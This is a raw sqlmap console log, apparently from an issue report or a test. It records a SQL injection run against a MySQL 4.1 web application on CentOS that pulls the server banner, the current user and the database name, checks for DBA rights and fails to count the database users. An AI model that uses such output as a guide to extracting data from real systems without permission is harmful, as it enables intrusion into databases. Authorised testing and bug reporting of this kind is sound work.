 [19:42:33] [INFO] the back-end DBMS is MySQL
[19:42:33] [INFO] fetching banner
[19:42:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:42:33] [INFO] retrieved: 4.1.22
web server operating system: Linux CentOS 4
web application technology: Apache 2.0.52, PHP 4.3.9
back-end DBMS: MySQL < 5.0.12
banner: '4.1.22'
[19:42:33] [INFO] fetching current user
[19:42:33] [INFO] retrieved: john@localhost
current user: 'john@localhost'
[19:42:35] [INFO] fetching current database
[19:42:35] [INFO] retrieved: webapp
current database: 'webapp'
[19:42:35] [INFO] fetching server hostname
[19:42:35] [INFO] retrieved:
[19:42:35] [INFO] retrieved:
[19:42:35] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[19:42:35] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:42:35] [INFO] testing if current user is DBA
[19:42:35] [INFO] fetching current user
current user is DBA: False
[19:42:36] [INFO] fetching database users
[19:42:36] [INFO] fetching number of database users
[19:42:36] [INFO] retrieved:
[19:42:36] [INFO] retrieved:
[19:42:36] [CRITICAL] unable to retrieve the number of database users